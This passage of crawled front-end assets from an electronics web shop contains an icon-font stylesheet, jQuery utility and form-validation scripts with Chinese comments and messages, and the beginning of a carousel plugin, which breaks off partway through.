    font-size: 12px;
    line-height: 40px;
} */


--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/themes/puyuanEnglish/images/fonts/iconfont.css
body_size: 604
content:
@font-face {
  font-family: "lyicon"; /* Project id 3380149 */
  src: url('//at.alicdn.com/t/c/font_3380149_vep6440ta4.woff2?t=1663641124814') format('woff2'),
  url('//at.alicdn.com/t/c/font_3380149_vep6440ta4.woff?t=1663641124814') format('woff'),
  url('//at.alicdn.com/t/c/font_3380149_vep6440ta4.ttf?t=1663641124814') format('truetype');
}

.lyicon {
  font-family: "lyicon" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.lyicon-tubiao-baojia:before {
  content: "\e619";
}

.lyicon-pingjia:before {
  content: "\e60e";
}

.lyicon-daifahuo:before {
  content: "\e708";
}

.lyicon-daizhifu:before {
  content: "\e709";
}

.lyicon-daishouhuo:before {
  content: "\e70a";
}

.lyicon-tuihuanhuo:before {
  content: "\e715";
}

.lyicon-shangjiantou1:before {
  content: "\e60f";
}

.lyicon-xingxing:before {
  content: "\e632";
}

.lyicon-shanchu1:before {
  content: "\e816";
}

.lyicon-wenjian:before {
  content: "\e601";
}

.lyicon-pdf:before {
  content: "\e8e8";
}

.lyicon-xiazai:before {
  content: "\e631";
}

.lyicon-file-zip-fill:before {
  content: "\eba7";
}

.lyicon-dengyu:before {
  content: "\e61b";
}

.lyicon-gouwuche:before {
  content: "\e70b";
}

.lyicon-wendang:before {
  content: "\e69c";
}

.lyicon-zan1:before {
  content: "\e64e";
}

.lyicon-shanchu:before {
  content: "\e617";
}

.lyicon-like-line:before {
  content: "\e634";
}

.lyicon-jianquwubiankuang:before {
  content: "\e74b";
}

.lyicon-jia:before {
  content: "\e6a1";
}

.lyicon-xiajiantou:before {
  content: "\e65e";
}

.lyicon-zuojaintou:before {
  content: "\ee19";
}

.lyicon-youjiantou:before {
  content: "\ee1a";
}

.lyicon-shangjiantou:before {
  content: "\ee1b";
}

.lyicon-huo:before {
  content: "\e66c";
}

.lyicon-zhekou:before {
  content: "\e607";
}

.lyicon-qijianchexing:before {
  content: "\e691";
}

.lyicon-xinpin:before {
  content: "\ee18";
}

.lyicon-guolvqi-filter:before {
  content: "\e69e";
}

.lyicon-liebiaomoshi:before {
  content: "\e600";
}

.lyicon-tupian:before {
  content: "\e63e";
}


--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/app/site/statics/scripts/tools.js?1767198951
body_size: 3554
content:
//获取<head>的兼容性写法
if(!document.head) {
    document.head = document.getElementsByTagName('head')[0];
}

//判断是否为dom元素
function isElement(dom) {
    if(dom instanceof jQuery) {
        dom = dom[0];
    }
    if(!dom) return false;
    return dom.nodeName && dom.nodeType === 1;
}

//以json直接量替换字符串中的 {xx} 部分，可看做一个简单的html模板
function substitute(string, object) {
    return String(string).replace(/\\?\{([^{}]+)\}/g, function(match, name){
        if (match.charAt(0) === '\\') return match.slice(1);
        return (object[name] != null) ? object[name] : '';
    });
}

//解析文本中js代码，并立即执行
function evalScripts(string, content, execScript){
    if(!string) return;
    var scripts = '';
    var text = string.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, function(){
        scripts += arguments[1] + '\n';
        return '';
    });
    $(content).html(execScript ? text : string);
    execScript && $.globalEval(scripts);
    return text;
}

//获取页面元素最大的z-index
function maxZindex(scope, increase) {
    scope = scope || 'div';
    scope = $(scope);
    var max = 0;
    if(scope.length) {
        var pos = scope.filter(function(el){
            if(!isElement(el) || ['script', 'link', 'base', 'style'].indexOf(el.tagName.toLowerCase()) > -1) return;
            return ['absolute','relative','fixed'].indexOf($(el).css('position')) > -1;
        });
        if(pos.length) {
            for(var i=0, j=pos.length;i<j;i++) {
                var z = pos[i].css('z-index');
                max = Math.max(max, isNaN(z) ? 0 : z);
            }
        }
    }
    if(increase) max += parseInt(increase);
    return Math.min(max, 2147483647);
}

// Derive options from element data-attrs
function dataOptions(element, prefix){
    if(!prefix) throw new Error('dataOptions：请传入prefix参数');
    var data = $(element).data(),
        out = {}, inkey,
        replace = new RegExp('^' + prefix.toLowerCase() + '([A-Z])');

    prefix = new RegExp('^' + prefix.toLowerCase());
    for (var key in data) {
        if (prefix.test(key)){
            inkey = key.replace(replace, function(_, a){
                return a.toLowerCase();
            });
            out[inkey] = data[key];
        }
    }
    return out;
}


// 通用倒计时，包括倒计时所在容器，倒数秒数，显示方式，回调。
function countdown (element, options) {
       
    var self = this;
    options = $.extend({
        start: 60,
        secondOnly: false,
        callback: null
    }, options || {});
    var t = options.start;
    var sec = options.secondOnly;
    var fn = options.callback;
    var d = +new Date();
    var diff = Math.round((d + t * 1000) / 1000);
    this.timer = timeout(element, diff, fn);
    this.stop = function() {
        clearTimeout(self.timer);
    };

    function timeout(element, until, fn) {
        var str = '',
            started = false,
            left = {d: 0, h: 0, m: 0, s: 0, t: 0},
            current = Math.round(+new Date() / 1000),
            data = {d: '天', h: '时', m: '分', s: 's'};

        left.s = until - current;

        if (left.s < 0) {
            return;
        }
        else if(left.s == 0) {
            fn && fn();
        }
        if(!sec) {
            if (Math.floor(left.s / 86400) > 0) {
              left.d = Math.floor(left.s / 86400);
              left.s = left.s % 86400;
              str += left.d + data.d;
              started = true;
            }
            if (Math.floor(left.s / 3600) > 0) {
              left.h = Math.floor(left.s / 3600);
              left.s = left.s % 3600;
              started = true;
            }
        }
        if (started) {
          str += ' ' + left.h + data.h;
          started = true;
        }
        if(!sec) {
            if (Math.floor(left.s / 60) > 0) {
              left.m = Math.floor(left.s / 60);
              left.s = left.s % 60;
              started = true;
            }
        }
        if (started) {
          str += ' ' + left.m + data.m;
          started = true;
        }
        if (Math.floor(left.s) > 0) {
          started = true;
        }
        if (started) {
          str += ' ' + left.s + data.s;
          started = true;
        }

        $(element).html(str);
        return setTimeout(function() {timeout(element, until,fn);}, 1000);
    }
}

//outerHTML的兼容处理
$.fn.outerHtml = function() {
    if('outerHTML' in document.body) {
        var s = '';
        this.each(function(index, el) {
            s += el.outerHTML;
        });
        return s;
    }
    return $('<div>').append(this.clone(true, true)).html();
};

//获取元素内外边距或边框宽度
$.fn.patch = function (type) {
    var el = this;
    var args;
    if (type) {
        args = $.makeArray(type);
    }
    else {
        args = ['margin', 'padding', 'border'];
    }
    var _return = {
        x: 0,
        y: 0
    };

    $.each({x: ['left', 'right'], y: ['top', 'bottom']}, function(p1, p2) {
        $.each(p2, function(i, p) {
            try {
                $.each(args, function(i, arg) {
                    arg += '-' + p;
                    if (arg.indexOf('border') == 0) arg += '-width';
                    _return[p1] += parseInt(el.css(arg)) || 0;
                });
            } catch(e) {}
        });
    });
    return _return;
};

//双dom9点定位
$.fn.locate = function(options){
    options = $.extend({
        relative: document.body,
        x: 'center', //left center right
        y: 'center',
        pos: 'absolute'
        /*, //top center bottom
        offset: {   //偏移量
            x: 0,
            y: 0
        }*/
    }, options);
    var left,
        top,
        x,
        y,
        offset = options.offset,
        el = $(options.relative),
        $this = $(this).css('position', options.pos),
        h = $this.height(),
        w = $this.width(),
        elH = (el.is('body') ? $(window) : el).innerHeight(),
        elW = el.innerWidth();
        
    if(options.pos === 'absolute'){
        switch(options.x) {
        case 0:
        case 'left':
            x = 0;
            break;
        case 'right':
            x = elW - w;
            break;
        default:
            x = parseInt((elW - w) / 2);
            break;
        }
        switch(options.y) {
        case 0:
        case 'top':
            y = 0;
            break;
        case 'bottom':
            y = elH - h;
            break;
        default:
            y = parseInt((elH - h) / 2);
            break;
        }

        left = Math.max(0, Math.floor(x + (el.offset() ? el.offset().left : 0) + el.scrollLeft()));
        top = Math.max(0, Math.floor(y + (el.offset() ? el.offset().top : 0) + el.scrollTop()));

        if(typeof offset === 'string') {
            if(offset == 'top') {
                top -= h;
            }
            else if(offset == 'left') {
                left -= w;
            }
            else if(offset == 'bottom') {
                top += elH;
            }
            else if(offset == 'right') {
                left += elW;
            }
        }
        else if($.isPlainObject(offset)) {
            left += offset.x || 0;
            top += offset.y || 0;
        }

        $this.css({
            left: left,
            top: top
        });
    }else if(options.pos === 'fixed') {
        left = '50%';
        top = '50%';

        $this.css({
            left: left,
            top: top,
            marginLeft: -w/2,
            marginTop: -h/2
        });
    }
    
    return this;
};

// 为ie8-做兼容
if (!Array.prototype.some) {
    Array.prototype.some = function(fn, thisArg) {
        var i = 0, n = this.length >>> 0;
        for (; i < n; i++) {
            if (i in this && fn.call(thisArg, this[i], i, this)) {
                return true;
            }
        }
        return false;
    };
}

if (!Array.prototype.every) {
    Array.prototype.every = function(fn, thisArg) {
        var i = 0, n = this.length >>> 0;
        for (; i < n; i++) {
            if (i in this && !fn.call(thisArg, this[i], i, this)) {
                return false;
            }
        }
        return true;
    };
}

if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement, fromIndex) {
        var length = this.length >>> 0; // Hack to convert object.length to a UInt32
        fromIndex = +fromIndex || 0;

        if (Math.abs(fromIndex) === Infinity) {
            fromIndex = 0;
        }
        if (fromIndex < 0) {
            fromIndex += length;
            if (fromIndex < 0) {
                fromIndex = 0;
            }
        }

        for (; fromIndex < length; fromIndex++) {
            if (this[fromIndex] === searchElement) {
                return fromIndex;
            }
        }

        return -1;
    };
}

$.fn.some = function(fn, thisArg) {
    return Array.prototype.slice.call(this).some(fn, thisArg);
};

$.fn.every = function(fn, thisArg) {
    return Array.prototype.slice.call(this).every(fn, thisArg);
};

//Class的简单实现
var Class = function(o, props) {
    if (typeof o === 'function') o = {init: o};
    var F = function() {
        typeof this.init === 'function' && this.init.apply(this, arguments);
    };
    F.prototype = o || {};
    F.prototype.setOptions = function() {
        this.options = $.extend.apply(null, [true, {}, this.options].concat($.makeArray(arguments)));
        return this;
    };
    F.prototype.trigger = function(type, args) {
        type = this.options[type] || this.options['on' + type.replace(/^[a-z]/g, function(s) {
            return s.toUpperCase();
        })];
        typeof type === 'function' && type.apply(this, $.makeArray(args));
        return this;
    };
    if(typeof props === 'object') {
        for(var prop in props) {
            if(props.hasOwnProperty(prop)) {
                F[prop] = props[prop];
            }
        }
    }
    return F;
};

(function() {
    // 用'log'替代打印调试
    var log, history, con = window.console;
    window.log = log = function() {
        history.push(arguments);
        con ? con.log[ con.firebug ? 'apply' : 'call'](con, Array.prototype.slice.call(arguments)) : alert(Array.prototype.slice.call(arguments).join('\n'));
    };
    log.history = history = [];
})();


--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/app/topc/statics/scripts/validate.js?1767198951
body_size: 5711
content:
/*------- Author: Tyler Chao===tylerchao.sh@gmail.com -------*/

//＝基本表单验证
var validatorMap = {
    required: [
        "此项必填",
        function (element, v, type) {
            if (type == "select") {
                var index = element.selectedIndex
                v = element.options[index].value
                return index >= 0 && v != "" && v != "_NULL_"
            }
            return v !== null && v.length !== 0
            // return v !== null && v != '' && v != '_NULL_';
        },
    ],
    minlength: [
        function (element, v, props) {
            if ($.type(props) != "null") {
                return "输入不正确，至少" + props + "个字符"
            }
            return ""
        },
        function (element, v, type, parent, props) {
            return v === null || v === "" || ($.type(props) != "null" ? v.length >= +props : true)
        },
    ],
    maxlength: [
        function (element, v, props) {
            if ($.type(props) != "null") {
                return "输入不正确，最多" + props + "个字符"
            }
            return ""
        },
        function (element, v, type, parent, props) {
            return v === null || v === "" || ($.type(props) != "null" ? v.length <= +props : true)
        },
    ],
    number: [
        "请填写数值",
        function (element, v) {
            return !isNaN(v) && !/^\s+$/.test(v)
        },
    ],
    digits: [
        "只能填写数字",
        function (element, v) {
            return !/[^\d]/.test(v)
        },
    ],
    posint: [
        "请填写正整数",
        function (element, v) {
            return !/[^\d]/.test(v) && v > 0
        },
    ],
    natural: [
        "请填写大于等于0的整数",
        function (element, v) {
            return !/[^\d]/.test(v) && v >= 0
        },
    ],
    pay_password: [
        "至少包含数字、大写英文、小写英文中的两种",
        function (element, v) {
            return (
                v === null ||
                v == "" ||
                /^(?=.*[0-9].*)(?=.*[A-Z].*)|^(?=.*[0-9].*)(?=.*[a-z].*)|(?=.*[A-Z].*)(?=.*[a-z].*)./.test(v)
            )
        },
    ],
    positive: [
        "请填写大于0的数值",
        function (element, v) {
            return !isNaN(v) && !/^\s+$/.test(v) && v > 0
        },
    ],
    nonneg: [
        "请填写大于等于0的数值",
        function (element, v) {
            return !isNaN(v) && !/^\s+$/.test(v) && v >= 0
        },
    ],
    alpha: [
        "只能填写英文字母",
        function (element, v) {
            return v === null || v == "" || /^[a-zA-Z]+$/.test(v)
        },
    ],
    alphanumber: [
        "请填写英文字母或者数字",
        function (element, v) {
            return !/\W/.test(v) || /^[a-zA-Z0-9]+$/.test(v)
        },
    ],
    alphanumcn: [
        "请填写英文字母、中文或数字",
        function (element, v) {
            return !/\W/.test(v) || /^[\u4e00-\u9fa5a-zA-Z0-9]+$/.test(v)
        },
    ],
    uncnchar: [
        "不能填写中文字符",
        function (element, v) {
            return !/\W/.test(v) || !/^[\u4e00-\u9fa5]+$/.test(v)
        },
    ],
    date: [
        "请填写日期，格式yyyy-mm-dd",
        function (element, v) {
            return (
                v === null ||
                v == "" ||
                /^(?:19|20)[0-9]{2}[\/-](?:[1-9]|0[1-9]|1[012])[\/-](?:[1-9]|0[1-9]|[12][0-9]|3[01])$/.test(v)
            )
        },
    ],
    email: [
        "请填写正确的email地址",
        function (element, v) {
            return v === null || v == "" || /^[a-z\d][a-z\d_.]*@[\w-]+(?:\.[a-z]{2,})+$/i.test(v)
        },
    ],
    emaillist: [
        '请填写正确的email地址，以","或";"分隔',
        function (element, v) {
            return v === null || v == "" || /^(?:[a-z\d][a-z\d_.]*@[\w-]+(?:\.[a-z]{2,})+[,;\s]?)+$/i.test(v)
        },
    ],
    mobile: [
        "请填写正确的手机号码",
        function (element, v) {
            return v === null || v == "" || /^0?1[3456789]\d{9}$/.test(v)
        },
    ],
    landline: [
        "请填写正确的座机号码",
        function (element, v) {
            return v === null || v == "" || /^(0\d{2,3}-?)?[2-9]\d{5,7}(-\d{1,5})?$/.test(v)
        },
    ],
    tel: [
        "请填写正确的固话或手机号码",
        function (element, v) {
            return v === null || v == "" || /^0?1[3458]\d{9}$|^(0\d{2,3}-?)?[2-9]\d{5,7}(-\d{1,5})?$/.test(v)
        },
    ],
    zip: [
        "请填写正确的邮编",
        function (element, v) {
            return v === null || v == "" || /^\d{6}$/.test(v)
        },
    ],
    url: [
        "请填写正确的网址",
        function (element, v) {
            var pattern =
                "^((https|http|ftp|rtsp|mms)?://)" +
                "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" + //ftp的user@
                "(([0-9]{1,3}.){3}[0-9]{1,3}" + // IP
                "|" + // 允许IP和域名
                "([0-9a-z_!~*'()-]+.)*" + // 主机名 www.
                "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]." + // 二级域名
                "[a-z]{2,6})" + // 顶级域名 .com or .museum
                "(:[0-9]{1,4})?" + // 端口
                "((/?)|" + // 最后的/非必需
                "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$" //查询参数
            var re = new RegExp(pattern, "i")
            return v === null || v == "" || re.test(v)
        },
    ],
    area: [
        "请选择完整的地区",
        function (element, v) {
            return $(element)
                .find("select")
                .every(function (sel) {
                    var selValue = sel.value
                    if (!$(sel).is(":visible")) return true
                    return selValue != "" && selValue != "_NULL_"
                })
        },
    ],
    equalto: [
        "两次填写不一致",
        function (element, v, type, parent, props) {
            var sibling = $(parent).find('[name="' + props + '"]')
            return !sibling[0] || v === sibling.val()
        },
    ],
    oneoftwo: [
        "请至少填写一项",
        function (element, v, type, parent, props) {
            var sibling = $(parent).find('[name="' + props + '"]')
            return !sibling[0] || v || sibling.val()
        },
    ],
    onerequired: [
        "请至少选择一项",
        function (element, v, type, parent) {
            var name = element.name
            return $(parent).find("input:checked[type=" + type + "]" + (name ? '[name="' + name + '"]' : "")).length
        },
    ],
}

//= 统一表单验证入口
var validation = async function(container, options) {
    if(typeof options === 'string') {
        options = {
            range: options
        };
    }
    options = $.extend({
        group: '.form-row',
        tips: {
            form: 'inline',
            // type: 'error',
            'class': 'caution'
        }
    }, options || {});

    var ATTR = 'data-validate';
    var AllAttr = '[' + ATTR + '], [pattern], [type=number], [type=email], [type=tel], [type=url], [type=date], [required], [minlength], [maxlength], [data-equalto], [data-oneoftwo]';

    container = container ? $(container) : null;
    if (!container) return true;

    var config = container.data('validateConfig');
    var dataopts = dataOptions(container, 'validate');
    if(typeof config === 'string') {
        config = $.parseJSON(config);
    }
    options = $.extend(options, config || {}, dataopts);

    if(container.is('form')) container.attr('novalidate', 'novalidate');
    var formElements = (container.is('form') || options.range === 'all') ? container.find(AllAttr) : $(container);
    var errElements = [];
    console.log(formElements)
    for (let index = 0; index < formElements.length; index++) {
        var element = $(formElements[index])
        if(!element.is(':visible')) return true;
        var vtypes = [];
        if(element.attr(ATTR)) {
            vtypes = element.attr(ATTR).split(' ');
        }
        if (element.attr('required')) {
            vtypes.unshift('required');
            // element.removeAttr('required');
        }

        var msg = element.attr('data-caution') || '';
        var pattern = element.attr('pattern');
        var re = new RegExp('^(?:' + pattern + ')$');
        var ckey = 'custom_' + $.guid ++;
        if(msg) {
            msg = msg.split(/&&|&amp;&amp;/);
        }
        else {
            msg = [];
        }
        if(pattern) {
            if(!validatorMap[ckey]) {
                validatorMap[ckey] = [msg[msg.length - 1] || '', function(element, v){
                    return v === null || v === '' || re.test(v);
                }];
            }
            vtypes.push(ckey);
        }

        $.each(['number', 'url', 'email', 'tel', 'date'], function(i, type) {
            if(element.attr('type') === type) {
                vtypes.push(type);
            }
        });

        $.each(['minlength', 'maxlength', 'data-equalto', 'data-oneoftwo'], function(i, type) {
            if(element.attr(type)) {
                vtypes.push(type);
            }
        });

        if (!vtypes.length) return true;

        var flag = false;
        for(var k = 0, l = vtypes.length; k < l; k ++) {
            var key = vtypes[k];
            var props = element.attr(key);
            key = key.replace(/^data-/, '');
            var validator = validatorMap[key];
            if (!validator) {
                flag = true;
                continue;
            }
            validator = validator instanceof Array ? validator : ['', validator];
            var feedback = element.closest(options.group);
            options.tips.target = feedback;
            var caution = {
                tips: new Tips(options.tips),
                msg: msg[k] || (typeof(validator[0]) === 'function' ? validator[0](element[0], element.val(), props) : validator[0])
            };
        //     console.log(caution, window)
         var response = await fetch(`/index.php/translate.html?content[]=${caution.msg}`, {
             method: "GET", // or 'PUT'
             headers: {
                 "Content-Type": "application/json",
             },
         })
          var info = await response.json()
            caution.msg = info[caution.msg]
            /*if(!caution.el[0]) {
                var tag = options.tips.form == 'inline' ? '<span>' : '<div>';
                caution.el = $(tag, {
                    'class': 'caution icon icon-' + (options.type === 'success' ? 'checkmark-c' : 'alert') + ' ' + options.tips['class']
                });
                // this.element.inject(options.target, options.where);
                caution.el[options.where || 'appendTo'](feedback);
            }*/
            validator = validator[1] || function(){return true;};
            var isInput = element.is('input','select','textarea');

            if (validator(element[0], element.val(), element.attr('type'), (container.is(AllAttr)) ? options.parent || container.parents('form')[0] || container.parent()[0] : container[0], props)) {
                // if(caution.el[0]) {
                    //(feedback.data('tips_instance') || {hide:function(){}}).hide(true);
                // }
                caution.tips.hide();
                feedback.removeClass('has-error');
                // isInput && element.removeClass('caution-input');
                flag = true;
                continue;
            } else {
                // caution.el[0] && caution.el.remove();
                if (caution.msg) {
                    // formTips.error(caution.msg, feedback, options.tips).store();
                    // caution.el.html(caution.msg);
                    caution.tips.error(caution.msg);
                    feedback.addClass('has-error');
                }
                if (element[0].bindEvent !== false) {
                    //修复ff下select移到下拉菜单后焦点消失bug
                    var evt = isInput ? 'onchange' : 'onmouseout';
                    element[0][evt] = function(event) {
                        var e = event || window.event;
                        var el = $(this);
                        if(!(/mouseout$/i.test(e.type) && el.is(e.target || e.srcElement))) {
                            validation(el[0], $.extend(true, {parent: container.is(AllAttr) ? container.parents('form')[0] || container.parent()[0] : container[0]}, options));
                            // caution.el[0] && (el.data('tips_instance') || {hide: function(){}}).hide(true);
                            // isInput && el.removeClass('caution-input');
                            // caution.tips.hide();
                            // feedback.removeClass('has-error');
                        }
                        this[evt] = null;
                    };
                }
                // isInput && element.addClass('caution-input');
                flag = false;
                break;
            }

        };
        if(!flag) errElements.push(element);
    };

    if(errElements.length){
        errElements.shift().focus();
        return false;
    }
    return true;
};

$.fn.validation = function (options) {
    return validation(this, options);
};

(function() {
    var DISABLED = 'disabled';

    var Sync = function(target, options) {
        var sponsor = $(target),
            dataForm,
            inject,
            tipElem,
            response = {},
            _getOptions = function(sponsor, options) {
                options = options || {};
                var _options = {},
                    opt,
                    isSubmit = sponsor.attr('type') === 'submit',
                    dataopts = dataOptions(sponsor, 'ajax');

                if(typeof dataopts.config === 'string') {
                    try {
                        _options = JSON.parse(dataopts.config) || {};
                        delete dataopts.config;
                    } catch(e) {
                        // _options = {};
                    }
                }
                else if($.isPlainObject(dataopts.config)) {
                    _options = dataopts.config;
                    delete dataopts.config;
                }

                if (isSubmit) dataForm = sponsor.parents('form');
                if (dataForm && dataForm[0]) opt = {
                    url: dataForm[0].action,
                    data: dataForm.serialize() + '&response_json=true',
                    type: dataForm[0].method || 'post'
                };
                else opt = {
                    url: sponsor.attr('href'),
                    data: 'response_json=true',
                    type: sponsor.data('ajaxMethod') || 'post'
                };

                _options = $.extend(true, opt, options, _options, dataopts);
                return _options;
            },
            _defaultState = function() {
                sponsor[0] && sponsor.removeClass(options.disabled);
            },
            _setCache = function(sponsor, value) {
                sponsor.data('ajaxCache', value);
            },
            _getCache = function(sponsor) {
                return sponsor.data('ajaxCache');
            },
            _clearCache = function(sponsor) {
                sponsor.removeData('ajaxCache');
            },
            _progressCache = function(sponsor) {
                var cache = _getCache(sponsor);
                if(!options.syncCache || !cache) return false;
                cache.success(response.data);
                return true;
            },
            _jsonSuccess = function(text) {
                if(typeof text === 'string') {
                    text = $.parseJSON(text);
                }
                response.json = text;
                _onSuccess(text);
            },
            _onSuccess = function(text) {
                _defaultState();
                if(options.syncCache && sponsor[0]) _setCache(sponsor, options);
                if (response.json) _progress(text);
                else location.href = options.url + (/\?/.test(options.url) ? '&' : '?') + options.data;
            },
            _progress = function(rs) {
                if (!rs) return;
                if (options.progress) return options.progress.call(null, rs);
                var redirect = rs.redirect;
                var msg;

                if (!options.showMessage || ['error', 'success'].every(function(v) {
                    msg = rs.message;
                    if (!msg || !rs[v]) return true;
                    if (options.inject) {
                        if (v === options.tipHidden) _clearTip(v, msg);
                        else _injectTip(v, msg);
                    }
                    else Message[v](msg, options.hideDelay, callback);
                    // else return true;
                    return false;
                })) callback();

                function callback(){
                    if(typeof options.callback === 'function') options.callback(rs, sponsor);
                    if (redirect) {
                        if (redirect == 'back') history.back();
                        else if (redirect == 'reload') location.reload();
                        else location.href = redirect;
                    }
                }
            },
            _clearTip = function() {
                if (!inject || !tipElem) return;
                tipElem.remove();
            },
            _injectTip = function(cls, html) {
                var inject = $(options.inject),
                    position = options.position,
                    ajaxTip = options.ajaxTip,
                    tipCls = options.tipCls,
                    cls = cls + tipCls,
                    tipBox;

                if (!inject) return;
                tipBox = inject.getParent();
                tipElem = tipBox.getElement('.' + ajaxTip);
                if (tipBox && tipElem) return tipElem.html(html);
                $('<div class="' + cls + ' ' + ajaxTip +'">' + html + '</div>').appendTo(inject, position);
            },
            _request = function(sponsor) {
                sponsor.addClass(options.disabled);
            },
            _processScripts = function(text, scripts){
                if (scripts) return $.globalEval(text);
                return evalScripts(text, null, true);
            },
            _isCheck = function(options) {
                options = options || {};
                var dataElem = dataForm || options.data;

                if (dataElem instanceof jQuery && !validation(dataElem)) return false;
                return true;
            };
        if (sponsor || sponsor.length) options = _getOptions(sponsor, options);

        options = $.extend({
            disabled: DISABLED,
            /*syncCache: false,
            inject: null,
            tipHidden: false,*/
            hideDelay: 3,
            showMessage: true,
            position: 'before',
            tipCls: '-tip',
            ajaxTip: 'ajax-tip',
            beforeSend: function() {
                if (sponsor.length) {
                    if (sponsor.hasClass(options.disabled) || !_isCheck() || _progressCache(sponsor)) return;
                    _request(sponsor);
                }
            },
            success: function(text, status, xhr) {
                response.data = text;
                var header = xhr.getResponseHeader('Content-type');
                if (/application\/json/.test(header)) return _jsonSuccess(text);

                if(options.update) {
                    if(typeof options.callback === 'function') options.callback(xhr);
                    $(options.update).html(text);
                }
                else {
                    _onSuccess(_processScripts(text, (/(ecma|java)script/).test(header)));
                }
            },
            error: function() {
                _defaultState();
            }
        }, options || {});

        return options;
    };

    this.async = function(elem, form, options) {
        if (elem.hasClass(DISABLED)) return false;
        if($.isPlainObject(form)) {
            options = form;
            form = null;
        }
        else if (isElement(form)) {
            if (!validation(form, options)) {
                elem.removeClass(DISABLED);
                return false;
            }
            if(options && options.async === false) return;// elem.addClass(DISABLED);
        }
        else {
            var sync = elem.data('ajaxCache');
            if (sync) {
                return $.ajax(sync);
            }
        }
        options = Sync(elem, options);
        return $.ajax(options);
    };

    this.Event_Group = {
        _request: {
            fn: async
        }
    };

})();

$(document).on('click', function(e) {
    var ATTR = 'rel';
        target = $(e.target),
        elem = target.closest('[type=submit]');
    elem = elem.length ? elem : target.closest('[' + ATTR + ']');
    if (!elem[0] || elem[0].nodeType === 9 || elem[0].disabled) return;
    var form = elem.parents('form'),
        type = elem.attr(ATTR),
        eventType = Event_Group[type],
        fn,
        loader;
    if (form[0] && form.attr('data-async') === 'false') return validation(form);
    if (elem[0].type === 'submit' && form[0] && form.attr('target')) return async(elem, form, {async: false});
    if (elem[0].type === 'submit' && type !== '_request') {
        e.preventDefault();
        return async(elem, form);
    }

    if (eventType) {
        fn = eventType['fn'];
        loader = eventType['loader'];

        e.preventDefault();
        if (elem.attr(type)) return elem;

        if (loader) {
            $LAB.script(loader).wait(function() {
                fn && fn(elem, form);
            });
        }
        else {
            fn && fn(elem, form);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/app/site/statics/scripts/switchable.js?1767198951
body_size: 6096
content:
/*
 * Switchable jQuery Plugin
 * @author: Jinpu Hu <jinpu.hu@qunar.com>
 * @modified: Tyler Chao
 */
(function($) {

    var DOT = '.';
    var EVENT_BEFORE_SWITCH = 'beforeSwitch.switchable';
    // var EVENT_SWITCH = 'switch.switchable';
    var EVENT_AFTER_SWITCH = 'afterSwitch.switchable';
    var CLASSPREFIX = 'switchable-';

    // Namespace Switchable
    $.extend({
        Switchable: Switchable
    });

    SP = Switchable.prototype;
    Switchable.Plugins = [];

    // Class Switchable
    function Switchable(container, config) {
        this.$container = $(container);
        this.config = $.extend({}, $.fn.switchable.defaults, config || {});
        this._init();
    };


    // Extend Switchable prototype
    $.extend(SP, {
        _init: function() {
            var self = this,
            config = this.config;

            this.activeIndex = config.activeIndex;

            this.$evtBDObject = $('<div />');

            this._parseStructure();

            if (config.hasTriggers) this._bindTriggers();
            if (config.hasFlips) this._bindFlips();

            $.each(Switchable.Plugins, function() {
                this._init(self);
            });
        },

        _parseStructure: function() {
            var self = this,
                $container = this.$container,
                config = this.config;

            switch (config.type) {
                case 0:
                    this.$triggers = $container.find(DOT + config.navCls).children();
                    this.$panels = $container.find(DOT + config.contentCls).children();
                    break;

                case 1:
                    this.$triggers = $container.find(DOT + config.triggerCls);
                    this.$panels = $container.find(DOT + config.panelCls);
                    break;
            }
            this.viewLength = this.$panels.length / config.step;
        },

        _bindTriggers: function() {
            var self = this, config = this.config,
            $triggers = this.$triggers, events = config.events;
            if(!$.isArray(events)) {
                events = events.split(',');
            }

            $triggers.each(function(index, trigger) {
                if ($.inArray('click', events) !== -1) {
                    $(trigger).click(function(evt) {
                        evt.preventDefault();
                        if (self.activeIndex === index) return self;
                        if (self.switchTimer) clearTimeout(self.switchTimer);
                        self.switchTimer = setTimeout(function() {
                            self.switchTo(index);
                        }, config.delay * 1000);

                        evt.stopPropagation();
                    });
                }

                if ($.inArray('hover', events) !== -1) {
                    $(trigger).hover(function(evt) {
                        if (self.activeIndex === index) return self;
                        if (self.switchTimer) clearTimeout(self.switchTimer);
                        self.switchTimer = setTimeout(function() {
                            self.switchTo(index);
                        }, config.delay * 1000);
                    }, function(evt) {
                        if (self.switchTimer) clearTimeout(self.switchTimer);
                        evt.stopPropagation();
                    });
                }
            });
        },

        _bindFlips: function() {
            var self = this,
                config = this.config,
                $backward = this.$container.find(config.backward),
                $forward = this.$container.find(config.forward);

                $backward.click(function(e) {
                    e.preventDefault();
                    self.backward();
                });
                $forward.click(function(e) {
                    e.preventDefault();
                    self.forward();
                });
        },

        beforeSwitch: function(fn) {
            fn = fn || this.config.onBeforeSwitch;
            if ($.isFunction(fn)) this.$container.on(EVENT_BEFORE_SWITCH, fn);
        },

        afterSwitch: function(fn) {
            fn = fn || this.config.onAfterSwitch;
            if ($.isFunction(fn)) this.$container.on(EVENT_AFTER_SWITCH, fn);
        },

        switchTo: function(index) {
            var self = this, config = this.config,
            triggers = $.makeArray(this.$triggers), panels = $.makeArray(this.$panels),
            activeIndex = this.activeIndex,
            step = config.step,
            fromIndex = activeIndex * step,
            toIndex = index * step;

            this.beforeSwitch();
            var evt = $.Event(EVENT_BEFORE_SWITCH);
            this.$container.trigger(evt, [index]);

            if (config.hasTriggers) {
                this._switchTrigger(activeIndex > -1 ? triggers[activeIndex] : null, triggers[index]);
            }

            this._switchView(
                panels.slice(fromIndex, fromIndex + step),
                panels.slice(toIndex, toIndex + step),
                index);

            // update activeIndex
            this.activeIndex = index;

            this.afterSwitch();
            evt = $.Event(EVENT_AFTER_SWITCH);
            this.$container.trigger(evt, [index]);  //# 是否还未完全实现
        },

        /**
         * 切换到上一视图
         */
        backward: function() {
            var activeIndex = this.activeIndex;
            this.switchTo(activeIndex > 0 ? activeIndex - 1 : this.viewLength - 1/*, BACKWARD*/);
        },

        /**
